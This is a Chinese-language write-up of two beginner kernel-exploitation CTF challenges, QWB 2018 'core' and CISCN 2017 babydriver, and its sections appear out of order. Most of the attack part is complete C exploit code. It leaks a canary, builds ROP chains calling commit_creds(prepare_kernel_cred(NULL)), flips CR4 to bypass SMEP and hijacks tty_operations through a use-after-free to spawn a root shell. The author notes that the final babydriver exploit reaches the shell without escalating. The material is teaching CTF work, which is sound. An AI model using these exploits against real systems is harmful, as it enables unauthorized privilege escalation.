printf("\033[32m\033[1m[+] Note: Address of function \"prepare_kernel_cred\" found: \033[0m%#llx\n", prepare_kernel_cred);
}
}
}

// this is a universal function to print binary data from a char* array
void print_binary(char* buf, int length){
int index = 0;
char output_buffer[80];
memset(output_buffer, '\0', 80);
memset(output_buffer, ' ', 0x10);
for(int i=0; i<(length % 16 == 0 ? length / 16 : length / 16 + 1); i++){
char temp_buffer[0x10];
memset(temp_buffer, '\0', 0x10);
sprintf(temp_buffer, "%#5x", index);
strcpy(output_buffer, temp_buffer);
output_buffer[5] = ' ';
output_buffer[6] = '|';
output_buffer[7] = ' ';
for(int j=0; j<16; j++){
if(index+j >= length)
sprintf(output_buffer+8+3*j, " ");
else{
sprintf(output_buffer+8+3*j, "%02x ", ((int)buf[index+j]) & 0xFF);
if(!isprint(buf[index+j]))
output_buffer[58+j] = '.';
else
output_buffer[58+j] = buf[index+j];
}
}
output_buffer[55] = ' ';
output_buffer[56] = '|';
output_buffer[57] = ' ';
printf("%s\n", output_buffer);
memset(output_buffer+58, '\0', 16);
index += 16;
}
}

void rise_cred(){
// define two function pointer
void* (*prepare_kernel_credp)(void*) = prepare_kernel_cred;
int (*commit_credsp)(void*) = commit_creds;
commit_credsp(prepare_kernel_credp(NULL));
}

void shell(){
if(getuid()){
printf("\033[31m\033[1m[x] Error: Failed to get root, exiting......\n\033[0m");
exit(1);
}
printf("\033[32m\033[1m[+] Getting the root......\033[0m\n");
system("/bin/sh");
exit(0);
}

int main(){
saveStatus();
fd = open("/proc/core", 2); // open the process
if(!fd){
printf("\033[31m\033[1m[x] Error: Cannot open process \"core\"\n\033[0m");
exit(1);
}
char buffer[0x100] = {0};
get_function_address(); // get addresses of two key function

unsigned long long base_offset = commit_creds - commit_creds_base;
printf("\033[34m\033[1m[*] KASLR offset: \033[0m%#llx\n", base_offset);

change_off(0x40); // change the offset so that we can get canary later
core_read(buffer); // get canary

printf("\033[34m\033[1m[*] Contents in buffer here:\033[0m\n"); // print content in buffer
print_binary(buffer, 0x40);

unsigned long long canary = ((size_t*)&buffer)[0];
printf("\033[35m\033[1m[*] The value of canary is the first 8 bytes: \033[0m%#llx\n", canary);

size_t ROP[100] = {0};
memset(ROP, 0, 800);
int idx = 0;
for(int i=0; i<10; i++)
ROP[idx++] = canary;
ROP[idx++] = (unsigned long long)rise_cred;
ROP[idx++] = swapgs_popfq_ret + base_offset; // step 1 of returning to user mode: swapgs
ROP[idx++] = 0;
ROP[idx++] = iretq + base_offset; // step 2 of returning to user mode: iretq
// after the iretq: return address, user cs, user rflags, user sp, user ss
ROP[idx++] = (unsigned long long)shell;
ROP[idx++] = user_cs;
ROP[idx++] = user_rflags;
ROP[idx++] = user_sp;
ROP[idx++] = user_ss;

printf("\033[34m\033[1m[*] Our rop chain looks like: \033[0m\n");
print_binary((char*)ROP, 0x100);

write(fd, ROP, 0x800);
core_copy_func(0xffffffffffff0100);
return 0;
}

Kernel Use After Free & SMAP/SMEP bypass

与用户态类似,内核中也可以利用UAF漏洞,但内存分配的方式完全不同。本漏洞利用使用另一道经典Kernel Pwn入门例题——CISCN-2017 babydriver。同时本题还需要进行SMAP/SMEP的绕过,使我们能够ret2usr。
在本题中,给的文件系统有bzImage而没有vmlinux,但我们需要使用vmlinux获取到有用的gadget。此时就需要一个已经写好的官方脚本——extract_vmlinux进行vmlinux的提取。这是一个bash文件,只有几十行:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
#!/bin/sh
# SPDX-License-Identifier: GPL-2.0-only
# ----------------------------------------------------------------------
# extract-vmlinux - Extract uncompressed vmlinux from a kernel image
#
# Inspired from extract-ikconfig
# (c) 2009,2010 Dick Streefland <dick@streefland.net>
#
# (c) 2011 Corentin Chary <corentin.chary@gmail.com>
#
# ----------------------------------------------------------------------

check_vmlinux()
{
# Use readelf to check if it's a valid ELF
# TODO: find a better to way to check that it's really vmlinux
# and not just an elf
readelf -h $1 > /dev/null 2>&1 || return 1

cat $1
exit 0
}

try_decompress()
{
# The obscure use of the "tr" filter is to work around older versions of
# "grep" that report the byte offset of the line instead of the pattern.

# Try to find the header ($1) and decompress from here
for pos in `tr "$1\n$2" "\n$2=" < "$img" | grep -abo "^$2"`
do
pos=${pos%%:*}
tail -c+$pos "$img" | $3 > $tmp 2> /dev/null
check_vmlinux $tmp
done
}

# Check invocation:
me=${0##*/}
img=$1
if [ $# -ne 1 -o ! -s "$img" ]
then
echo "Usage: $me <kernel-image>" >&2
exit 2
fi

# Prepare temp files:
tmp=$(mktemp /tmp/vmlinux-XXX)
trap "rm -f $tmp" 0

# That didn't work, so retry after decompression.
try_decompress '\037\213\010' xy gunzip
try_decompress '\3757zXZ\000' abcde unxz
try_decompress 'BZh' xy bunzip2
try_decompress '\135\0\0\0' xxx unlzma
try_decompress '\211\114\132' xy 'lzop -d'
try_decompress '\002!L\030' xxx 'lz4 -d'
try_decompress '(\265/\375' xxx unzstd

# Finally check for uncompressed images or objects:
check_vmlinux $img

# Bail out:
echo "$me: Cannot find vmlinux." >&2

使用方法:./extract_vmlinux bzImage > vmlinux
执行后就能够在文件夹中找到vmlinux文件供我们分析。

Step 1: 读取/proc/kallsyms获取内核函数地址

本题与上一题均可以使用cat命令获取到内核函数的地址,但有所不同的是,在上一题,我们读取的是/tmp/kallsyms,是一个副本而不是/proc/kallsyms本身。/proc/kallsyms存放所有内核函数的地址,那为什么出题人还要大费周章地复制一份,为什么不能直接读取呢,/proc文件夹又没有设置权限。我们不妨试一下,在上一题直接读取/proc/kallsyms会打印出什么东西。

嗯?为什么这里的地址全都变成0了?仔细查看两道题中init文件的不同之处,我们发现了一丝端倪:

左边是这道题的init文件,右边是上一道题的init文件,我们发现上一道题对/proc做了一些额外的处理。查阅资料后发现,问题出在/proc/sys/kernel/kptr_restrict。当其值为1时,普通用户无法获取到内核的任何地址值。但在本题中并没有这样的命令,因此可以直接读取/proc/kallsyms文件获取所有内核函数的地址。又因为本题中没有开启KASLR,因此两个关键函数的地址总是不变的,我们使用cat命令获取之后将其直接复制到我们的exp中就可以了。

Step 2: 绕过SMAP/SMEP

在boot.sh中很容易就能发现本kernel开启了SMAP/SMEP保护。在这种保护下内核无法直接访问用户空间的内容,其中SMEP表示内核无法执行用户空间的代码。我们可以通过修改CR4寄存器的第20位标记将这个保护手动关闭。

我们使用前面通过脚本获取的vmlinux获取gadget,从中提取到了修改cr4寄存器的gadget地址为0xffffffff81004d80。

但在修改cr4之前,我们需要确认一下cr4寄存器中的值到底是什么,毕竟我们要修改的只是SMEP保护,对于其他位不应做任何修改。由于cr4属于控制寄存器,在内核运行过程中一般不会改变。我们查询gadgets.txt看看能不能通过普通的寄存器将cr4的值套出来。

这里我们选择将cr4寄存器的值保存到rax中,之后使用gdb进行调试,在此处下断点并跳转到此处即可查看。注意:本题的boot.sh中没有开启-s选项,需要手动修改才能将kernel映射到TCP的1234端口进行调试。

调试方法:首先打开内核,之后在另一个终端输入gdb vmlinux,输入target remote localhost:1234即可attach到1234端口进行内核调试。

在上图中,我们刚刚引导内核执行了mov rax,cr4指令(直接输入reg cr4是无法显示cr4寄存器的值的),可以看到cr4的值为0x1006f0,其中最高位的1代表SMEP保护开启。因此我们只需要将cr4的值改为0x6f0就能关闭保护。

这样一来,我们就知道了关闭保护的方法了。关闭保护之后,我们就可以使用上一道题的ROP进行提权,在本题中,ROP应该在最后一步被触发。我们写出ROP链:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
unsigned long long rop[20];
int idx = 0;
rop[idx++] = poprdi_ret; // mov rdi, 6f0h
rop[idx++] = 0x6f0;
rop[idx++] = movcr4rdi_poprbp_ret; // close SMEP
rop[idx++] = 0; // for pop rbp
rop[idx++] = rise_cred;
rop[idx++] = swapgs_poprbp_ret; // ready to return to user mode
rop[idx++] = 0;
rop[idx++] = iretq;
rop[idx++] = shell;
rop[idx++] = user_cs;
rop[idx++] = user_rflags;
rop[idx++] = user_sp;
rop[idx++] = user_ss;

Step 3: UAF
在ROP确定之后,接下来要思考的就是如何通过UAF触发ROP。


在模块加载时,会创建一个设备名为babydev,在/dev/babydev。

在本题的file_operations结构体中,定义有open函数对应的函数指针为babyopen,在我们打开/dev/babydev时会执行这个函数。

1
2
3
4
5
6
7
8
static __always_inline __alloc_size(3) void *kmem_cache_alloc_trace(struct kmem_cache *s,
gfp_t flags, size_t size)
{
void *ret = kmem_cache_alloc(s, flags);

ret = kasan_kmalloc(s, ret, size, flags);
return ret;
}

上面是kmem_cache_alloc_trace函数的源码,这是一个内核内存分配的函数,可以看到babyopen中分配的内存大小为0x40,分配得到的内存指针会保存到一个全局变量babydev_struct之中。

在babyrelease函数中会将我们分配的指针释放。但是由于模块在内存中只会加载一个,当我们同时打开两次此设备时,两设备实际上是相同的,全局变量共用,在一个设备中kfree,但是在另一个设备中仍然可以进行操作,这便是UAF,与用户态pwn相同。我们以可读可写的方式打开此设备,因此open函数的第二个参数为2。(下图为参数说明)

再来看下babyioctl函数。

这里的反汇编似乎有点问题,kmalloc的第一个参数应该是size,但是这里肯定不是传入一个未初始化的值。
从汇编可以知道这里传入kmalloc的第一个参数实际上就是我们ioctl函数调用的第三个参数,也即我们可以通过ioctl函数修改这里分配到的内存的大小。


经过实验发现,此处的UAF利用没有问题,能够通过释放的指针修改被释放空间的值。

(摘自资料
在 /dev 下有一个伪终端设备 ptmx ,在我们打开这个设备时内核中会创建一个 tty_struct 结构体,与其他类型设备相同,tty驱动设备中同样存在着一个存放着函数指针的结构体 tty_operations
那么我们不难想到的是我们可以通过 UAF 劫持 /dev/ptmx 这个设备的 tty_struct 结构体与其内部的 tty_operations 函数表,那么在我们对这个设备进行相应操作(如write、ioctl)时便会执行我们布置好的恶意函数指针


可以看到,通过UAF我们可以成功读取到tty_struct的内容。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
struct tty_struct {
int magic;
struct kref kref;
struct device *dev;
struct tty_driver *driver;
const struct tty_operations *ops;
int index;

/* Protects ldisc changes: Lock tty not pty */
struct ld_semaphore ldisc_sem;
struct tty_ldisc *ldisc;

struct mutex atomic_write_lock;
struct mutex legacy_mutex;
struct mutex throttle_mutex;
struct rw_semaphore termios_rwsem;
struct mutex winsize_mutex;
spinlock_t ctrl_lock;
spinlock_t flow_lock;
/* Termios values are protected by the termios rwsem */
struct ktermios termios, termios_locked;
struct termiox *termiox; /* May be NULL for unsupported */
char name[64];
struct pid *pgrp; /* Protected by ctrl lock */
struct pid *session;
unsigned long flags;
int count;
struct winsize winsize; /* winsize_mutex */
unsigned long stopped:1, /* flow_lock */
flow_stopped:1,
unused:BITS_PER_LONG - 2;
int hw_stopped;
unsigned long ctrl_status:8, /* ctrl_lock */
packet:1,
unused_ctrl:BITS_PER_LONG - 9;
unsigned int receive_room; /* Bytes free for queue */
int flow_change;

struct tty_struct *link;
struct fasync_struct *fasync;
int alt_speed; /* For magic substitution of 38400 bps */
wait_queue_head_t write_wait;
wait_queue_head_t read_wait;
struct work_struct hangup_work;
void *disc_data;
void *driver_data;
struct list_head tty_files;

#define N_TTY_BUF_SIZE 4096

int closing;
unsigned char *write_buf;
int write_cnt;
/* If the tty has a pending do_SAK, queue it here - akpm */
struct work_struct SAK_work;
struct tty_port *port;
};

这里需要注意哪一个索引才是tty_operations的指针。magic占4字节,kref的声明见下:

1
2
3
4
5
6
7
struct kref {
atomic_t refcount;
};

typedef struct {
int counter;
} atomic_t;

因此kref也是占4字节。后面的两个struct指针各占8字节,因此tty_operations应该在结构体中偏移为0x18的位置,也即上图中的0xffffffff81a74f80。我们可以将其修改为我们伪造的tty_operations,将其中write对应的函数指针修改为某一个固定的gadget,再对/dev/ptmx调用write即可到达我们想要的gadget处,也就能够调试了。


发现有rax指向tty_operations。这是我们在内核中唯一可以控制的地址,因此思路是以其为跳板进行栈迁移以触发ROP。这就需要mov rsp, rax的gadget了。


发现只有0xffffffff8181bfc5的gadget是可用的,后面的jmp也就相当于是ret了。
下面是tty_operations的结构声明:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
struct tty_operations {
struct tty_struct * (*lookup)(struct tty_driver *driver,
struct inode *inode, int idx);
int (*install)(struct tty_driver *driver, struct tty_struct *tty);
void (*remove)(struct tty_driver *driver, struct tty_struct *tty);
int (*open)(struct tty_struct * tty, struct file * filp);
void (*close)(struct tty_struct * tty, struct file * filp);
void (*shutdown)(struct tty_struct *tty);
void (*cleanup)(struct tty_struct *tty);
int (*write)(struct tty_struct * tty,
const unsigned char *buf, int count);
int (*put_char)(struct tty_struct *tty, unsigned char ch);
void (*flush_chars)(struct tty_struct *tty);
int (*write_room)(struct tty_struct *tty);
int (*chars_in_buffer)(struct tty_struct *tty);
int (*ioctl)(struct tty_struct *tty,
unsigned int cmd, unsigned long arg);
long (*compat_ioctl)(struct tty_struct *tty,
unsigned int cmd, unsigned long arg);
void (*set_termios)(struct tty_struct *tty, struct ktermios * old);
void (*throttle)(struct tty_struct * tty);
void (*unthrottle)(struct tty_struct * tty);
void (*stop)(struct tty_struct *tty);
void (*start)(struct tty_struct *tty);
void (*hangup)(struct tty_struct *tty);
int (*break_ctl)(struct tty_struct *tty, int state);
void (*flush_buffer)(struct tty_struct *tty);
void (*set_ldisc)(struct tty_struct *tty);
void (*wait_until_sent)(struct tty_struct *tty, int timeout);
void (*send_xchar)(struct tty_struct *tty, char ch);
int (*tiocmget)(struct tty_struct *tty);
int (*tiocmset)(struct tty_struct *tty,
unsigned int set, unsigned int clear);
int (*resize)(struct tty_struct *tty, struct winsize *ws);
int (*set_termiox)(struct tty_struct *tty, struct termiox *tnew);
int (*get_icount)(struct tty_struct *tty,
struct serial_icounter_struct *icount);
#ifdef CONFIG_CONSOLE_POLL
int (*poll_init)(struct tty_driver *driver, int line, char *options);
int (*poll_get_char)(struct tty_driver *driver, int line);
void (*poll_put_char)(struct tty_driver *driver, int line, char ch);
#endif
const struct file_operations *proc_fops;
};

可以看到其中write的函数指针应该在索引为7的位置。因此我们将这里修改为mov rsp, rax的指针。这里,原资料巧妙构造了tty_operations的结构使得其能成功触发ROP。

1
2
3
4
5
6
size_t fake_op[0x30];
for(int i = 0; i < 0x10; i++)
fake_op[i] = MOV_RSP_RAX_DEC_EBX_RET;

fake_op[0] = POP_RAX_RET;
fake_op[1] = rop;

首先,使用write函数触发栈迁移,此时栈应该在fake_op的头部位置。之后ret到pop rax ; ret的gadget,将rax赋值为事先构造好的ROP链,然后ret。**注意:ret后面又是一个mov rsp, rax,这就使得rsp自然地被迁移到了ROP上。**至此,一切顺理成章地完成了。

笔者无比欣喜地开始测试,想看到那个梦寐以求的’#'出现,但是kernel却甩给我一堆报错信息,1s之内难以截屏,但大致说的是:unable to handle kernel paging request。


又回去用git库中带的exp试了一下,没有问题啊。什么问题呢?终端在最后显示的信息中,有笔者写入到程序中的标志信息,即已经进入了调用system(“/bin/sh”)的函数,但是还是报错了,报的错还不一样。。。。。。
给自己代码稍微该了下。好,现在报错是一样的且不会重启了:

1
2
3
4
5
[+] Congratulations! root got......
[ 4.253787] traps: uaf.o[90] general protection ip:4110a2 sp:7ffd42a4da38 error:0 in uaf.o[401000+96000]
[ 4.255947] device release
[ 4.256551] bad magic number for tty struct (5:2) in tty_release
Segmentation fault

注意到成功的elf文件中,退出root后也会产生同样的错误。


更奇妙的是,当我在此基础上添加几个printf时,居然又出现了kernel panic错误。推测是编译器问题,暂时无法解决(ノへ ̄、),但是原理算是全部清楚了。

最终exp:(能够执行到shell函数但无法提权)

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <fcntl.h>
#include <ctype.h>
#include <sys/types.h>
#include <sys/ioctl.h>

const unsigned long long commit_creds = 0xffffffff810a1420, prepare_kernel_cred = 0xffffffff810a1810;
#define movcr4rdi_poprbp_ret 0xffffffff81004d80 // need to move 0x6f0 to cr4
#define swapgs_poprbp_ret 0xffffffff81063694
#define iretq 0xffffffff8181a797
#define poprdi_ret 0xffffffff810d238d
#define movrsprax_decebx_ret 0xffffffff8181bfc5
#define poprax_ret 0xffffffff8100ce6e

unsigned long long fake_tty_operations[30];

void saveStatus();
void print_binary(char* buf, int length);
void rise_cred();
void shell();

size_t user_cs, user_ss, user_rflags, user_sp;
void saveStatus(){
__asm__("mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
);
puts("\033[34m\033[1m[*] Status has been saved.\n\033[0m");
}

// this is a universal function to print binary data from a char* array
void print_binary(char* buf, int length){
printf("---------------------------------------------------------------------------\n");
printf("Address info starting in %p:\n", buf);
int index = 0;
char output_buffer[80];
memset(output_buffer, '\0', 80);
memset(output_buffer, ' ', 0x10);
for(int i=0; i<(length % 16 == 0 ? length / 16 : length / 16 + 1); i++){
char temp_buffer[0x10];
memset(temp_buffer, '\0', 0x10);
sprintf(temp_buffer, "%#5x", index);
strcpy(output_buffer, temp_buffer);
output_buffer[5] = ' ';
output_buffer[6] = '|';
output_buffer[7] = ' ';
for(int j=0; j<16; j++){
if(index+j >= length)
sprintf(output_buffer+8+3*j, " ");
else{
sprintf(output_buffer+8+3*j, "%02x ", ((int)buf[index+j]) & 0xFF);
if(!isprint(buf[index+j]))
output_buffer[58+j] = '.';
else
output_buffer[58+j] = buf[index+j];
}
}
output_buffer[55] = ' ';
output_buffer[56] = '|';
output_buffer[57] = ' ';
printf("%s\n", output_buffer);
memset(output_buffer+58, '\0', 16);
index += 16;
}
printf("---------------------------------------------------------------------------\n");
}

void rise_cred(){
// define two function pointer
// printf("\033[32m\033[1m[+] Ready to execute commit_creds(prepare_kernel_cred(NULL))......\033[0m\n");
void* (*prepare_kernel_credp)(void*) = prepare_kernel_cred;
int (*commit_credsp)(void*) = commit_creds;
(*commit_credsp)((*prepare_kernel_credp)(NULL));
// printf("\033[32m\033[1m[+] commit_creds(prepare_kernel_cred(NULL)) executed.\033[0m\n");
}

void shell(){
// if(getuid()){
// printf("\033[31m\033[1m[x] Error: Failed to get root, exiting......\n\033[0m");
// exit(1);
// }
// printf("\033[32m\033[1m[+] Congratulations! root got......\033[0m\n");
system("/bin/sh");
exit(0);
}

int main(){
saveStatus();

unsigned long long rop[0x20] = {0};
int idx = 0;
rop[idx++] = poprdi_ret; // mov rdi, 6f0h
rop[idx++] = 0x6f0;
rop[idx++] = movcr4rdi_poprbp_ret; // close SMEP
rop[idx++] = 0; // for pop rbp
rop[idx++] = rise_cred;
rop[idx++] = swapgs_poprbp_ret; // ready to return to user mode
rop[idx++] = 0;
rop[idx++] = 0xffffffff814e35ef;
rop[idx++] = shell;
rop[idx++] = user_cs;
rop[idx++] = user_rflags;
rop[idx++] = user_sp;
rop[idx++] = user_ss;

unsigned long long fake_tty_struct[0x20];

for(int i=0; i<0x10; i++)
fake_tty_operations[i] = movrsprax_decebx_ret;
fake_tty_operations[0] = poprax_ret;
fake_tty_operations[1] = (unsigned long long)rop;

int f1 = open("/dev/babydev", 2);
int f2 = open("/dev/babydev", 2);
ioctl(f1, 0x10001, 0x2e0);
close(f1);

int f3 = open("/dev/ptmx", 2|O_NOCTTY);

read(f2, fake_tty_struct, 0x20);

fake_tty_struct[3] = (unsigned long long)fake_tty_operations; // change the tty_operations pointer to our fake pointer

char buf[0x8] = {0};
write(f2, fake_tty_struct, 0x20);

write(f3, buf, 8);
return 0;
}

与用户态程序的pwn不同,Kernel Pwn针对于内核态的漏洞进行,门槛也较用户态pwn更高些。本文分享笔者近来初学Kernel Pwn的经验与教训。

Kernel pwn的环境搭建与基础知识介绍参考这里,笔者认为是一个很好的kernel pwn入门教程系列,本文提到的搭建环境、题目分析等都可以找到,本文也主要参考这个系列的文章编写,若阅读本文存在任何疑问请移步上面的链接。

CTF题目下载地址:github
git clone https://github.com/ctf-wiki/ctf-challenges(内含3道kernel pwn入门题)

搭建环境需要注意的问题

  1. 笔者的kernel pwn环境在ubuntu 20.04上搭建,与参考文档保持一致。之前使用Kali安装,环境没问题,但题目做不了,rootfs.cpio无法解压。无奈只能在ubuntu上重装一次。建议使用ubuntu 20.04搭建此环境,否则可能产生意想不到且在网上都很难找到解决方法的问题。
  2. 运行一个kernel需要打开CPU虚拟化,对于ubuntu 20.04虚拟机,则是打开这两个选项(必须关闭虚拟机才能够勾选):

经验与教训

在一般的pwn中,我们只能跟着题目程序的意思来,各种配各种凑只为执行一次system("/bin/sh");而在Kernel pwn中,我们需要跟着LKM的意思来,在内核中各种配各种凑只为执行一次commit_creds(prepare_kernel_cred(NULL))。从这个角度上看,两种形式的pwn在根本上并没有区别。一般题目中都是在自定义的LKM上下文章,所以我们需要重点关注。

另外,根据笔者对两个入门kernel pwn题的初步分析,两道题的cpio文件实际上是经过gzip压缩的,在做题时最好首先file一下确认文件类型,如果不是cpio文件则在本地调试时则应按照原先的打包方式打包回去,否则可能会出现无法启动等问题。有的题目会给出打包文件系统的shell文件,需要重点关注。(搞了两个小时才知道,我说怎么自己打包的cpio比题目给的大这么多) 如果题目给的内核跑不动,可以尝试将boot.sh中申请的内存改大些(即qemu的-m选项后面,如果64M跑不动就改成128M试试)。

在入门测试时,经常会遇到内核启动不了,一直在重启的情况,将控制台强行叉掉后再开启可能会显示:qemu-system-x86_64: -s: Failed to find an available port: Address already in use。这是因为强制关闭后,qemu占用的端口还未被清除。解决方法:使用lsof -i tcp:<port>命令查看指定端口的占用情况,在start.sh中看到了qemu后的-s选项说明默认端口为1234。此时即输入lsof -i tcp:1234,找到占用的pid将其kill即可:kill <pid>

明确了我们需要做什么,再去看题目就不会一脸懵了。

Kernel pwn首杀——强网杯2018 Core(ROP法)

这是一道经典的Kernel pwn入门题。
etc/init.d/rcS文件或根目录下的init文件是内核刚刚开始运行时就会执行的文件,题目中一般进行初始化内核环境搭建工作,必须仔细阅读。
在init文件中,我们发现insmod /core.ko这个语句,加载了一个core.ko,这个就是自定义的LKM。另外,通过cat /proc/kallsyms > /tmp/kallsyms可知,我们可以获取到所有内核函数的符号表,这样我们可以轻松地找到commit_cred函数的地址,又由于boot.sh中并未开启内核的KPTI保护,因此虽然开启了KASLR,但这些内核函数我们可以直接访问。

所以,我们的第一步是遍历/tmp/kallsyms文件找到commit_credsprepare_kernel_cred两个函数的地址,这一步很简单,会C语言的应该都没有问题。不过为了能够让代码看上去更加简洁,我们使用fscanf函数。该函数从某一个文件标识符中读取字符流并将其转换为我们设定的格式化字符串中的数据。在原理上和scanf函数相似,不过scanf是接受控制台输入的字符。值得注意的是,fscanf函数使用空格分割每一个参数。通过打印/tmp/kallsyms文件我们可以发现,该文件由很多行组成,每一行都有3个值,分别为地址、类型和函数名,中间以空格分开。因此我们可使用fscanf(fd,"%llx%s%s", ...)来进行逐行读取。同时,充分利用其返回值。fscanf的返回值是成功读取参数的个数,因此当文件读取到末尾时,fscanf由于遇到了EOF,因此返回值为0。我们利用此返回值将fscanf语句写到while循环的条件中,就可以实现文件读取结束后自动退出循环。代码如下(这里的printf打印加入了颜色):

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
unsigned long long commit_creds = 0, prepare_kernel_cred = 0;	// address of to key function
// This function is used to get the addresses of two key functions from /tmp/kallsyms
void get_function_address(){
FILE* sym_table = fopen("/tmp/kallsyms", "r"); // including all address of kernel functions
if(sym_table == NULL){
printf("\033[31m\033[1m[x] Error: Cannot open file \"/tmp/kallsyms\"\n\033[0m");
exit(1);
}
unsigned long long addr = 0;
char type[0x10];
char func_name[0x100];
// when the reading raises error, the function fscanf will return a zero, so that we know the file comes to its end.
while(fscanf(sym_table, "%llx%s%s", &addr, type, func_name)){
if(commit_creds && prepare_kernel_cred) // two addresses of key functions are all found, return directly.
return;
if(!strcmp(func_name, "commit_creds")){ // function "commit_creds" found
commit_creds = addr;
printf("\033[32m\033[1m[+] Note: Address of function \"commit_creds\" found: \033[0m%#llx\n", commit_creds);
}else if(!strcmp(func_name, "prepare_kernel_cred")){ // function "prepare_kernel_cred" found
prepare_kernel_cred = addr;
printf("\033[32m\033[1m[+] Note: Address of function \"prepare_kernel_cred\" found: \033[0m%#llx\n", prepare_kernel_cred);
}
}
}

好,现在我们成功获取了这两个函数的地址,那么是不是直接将其作为函数指针调用就行了呢?当然不是,这可是内核的函数,不是用户态程序随随便便就能够调用的。不过好在我们有自定义的LKM可以作为跳板使用。

所有的内核函数都需要通过类似于接口的东西来调用,用户态无法直接调用。使用open函数打开内核进程后通过ioctl函数可以与内核进行通信,内核通过用户的ioctl函数获取用户提供的数据并进行处理,整体上看是一个黑盒。在core.ko中,我们通过IDA反编译可知,在内核装载时就创建了一个名为core的进程:

1
2
3
4
5
6
__int64 init_module()
{
core_proc = proc_create("core", 438LL, 0LL, &core_fops);
printk("\x016core: created /proc/core entry\n");
return 0LL;
}

我们在/proc文件夹中能够找到core这个文件,也就是由core.ko创建的内核进程。使用open函数获取到文件指针,将文件指针作为ioctl函数的参数之一即可指定与core进程进行交互。在core.ko中有core_ioctl函数记录了core这个进程提供的3个接口:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
__int64 __fastcall core_ioctl(__int64 a1, int a2, __int64 a3)
{
switch ( a2 )
{
case 0x6677889B:
core_read(a3);
break;
case 0x6677889C:
printk("\x016core: %d\n", a3);
off = a3;
break;
case 0x6677889A:
printk("\x016core: called core_copy\n");
core_copy_func(a3);
break;
}
return 0LL;
}

这里的第二个参数是请求码,对不同的接口赋予一个编号,在传入数据时顺带传入以确认接入的接口是哪一个。这里看到有3个接口,分别实现不同的功能。我们要执行内核的函数,就必须在内核中下文章,思考如何在内核执行其原有功能时进行我们想要的操作:提权。

在内核ko文件中,我们需要重点关注data节中的file_operations结构体(定义如下)。其中是一系列指针,每一个都对应调用的函数。假如我们自己写一个内核ko模块,想要让它能够作为fd参数传入到read函数中,那么其中的file_operations的read就应该写上我们自己定义在该内核模块中的函数,用户层调用read函数也就相当于该内核模块中调用read函数指针指向的函数。如果这样的函数不存在,则此处填NULL。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
struct file_operations {
struct module *owner;
loff_t (*llseek) (struct file *, loff_t, int);
ssize_t (*read) (struct file *, char __user *, size_t, loff_t *);
ssize_t (*write) (struct file *, const char __user *, size_t, loff_t *);
ssize_t (*read_iter) (struct kiocb *, struct iov_iter *);
ssize_t (*write_iter) (struct kiocb *, struct iov_iter *);
int (*iopoll)(struct kiocb *kiocb, struct io_comp_batch *,
unsigned int flags);
int (*iterate) (struct file *, struct dir_context *);
int (*iterate_shared) (struct file *, struct dir_context *);
__poll_t (*poll) (struct file *, struct poll_table_struct *);
long (*unlocked_ioctl) (struct file *, unsigned int, unsigned long);
long (*compat_ioctl) (struct file *, unsigned int, unsigned long);
int (*mmap) (struct file *, struct vm_area_struct *);
unsigned long mmap_supported_flags;
int (*open) (struct inode *, struct file *);
int (*flush) (struct file *, fl_owner_t id);
int (*release) (struct inode *, struct file *);
int (*fsync) (struct file *, loff_t, loff_t, int datasync);
int (*fasync) (int, struct file *, int);
int (*lock) (struct file *, int, struct file_lock *);
ssize_t (*sendpage) (struct file *, struct page *, int, size_t, loff_t *, int);
unsigned long (*get_unmapped_area)(struct file *, unsigned long, unsigned long, unsigned long, unsigned long);
int (*check_flags)(int);
int (*flock) (struct file *, int, struct file_lock *);
ssize_t (*splice_write)(struct pipe_inode_info *, struct file *, loff_t *, size_t, unsigned int);
ssize_t (*splice_read)(struct file *, loff_t *, struct pipe_inode_info *, size_t, unsigned int);
int (*setlease)(struct file *, long, struct file_lock **, void **);
long (*fallocate)(struct file *file, int mode, loff_t offset,
loff_t len);
void (*show_fdinfo)(struct seq_file *m, struct file *f);
#ifndef CONFIG_MMU
unsigned (*mmap_capabilities)(struct file *);
#endif
ssize_t (*copy_file_range)(struct file *, loff_t, struct file *,
loff_t, size_t, unsigned int);
loff_t (*remap_file_range)(struct file *file_in, loff_t pos_in,
struct file *file_out, loff_t pos_out,
loff_t len, unsigned int remap_flags);
int (*fadvise)(struct file *, loff_t, loff_t, int);
} __randomize_layout;

下面就是core.ko中的file_operations结构体,看到这里定义了write函数,而read函数在ioctl中传入指定的请求码后调用。因此我们可以直接使用write函数调用core模块中的core_write函数。

在core_write中,我们可以将用户数据拷贝到内核中,存放在core模块中的name部分:

1
2
3
4
5
6
7
8
signed __int64 __fastcall core_write(__int64 a1, __int64 a2, unsigned __int64 a3)
{
printk("\x016core: called core_writen");
if ( a3 <= 0x800 && !copy_from_user(name, a2, a3) )
return (unsigned int)a3;
printk("\x016core: error copying data from userspacen", a2);
return 0xFFFFFFF2LL;
}

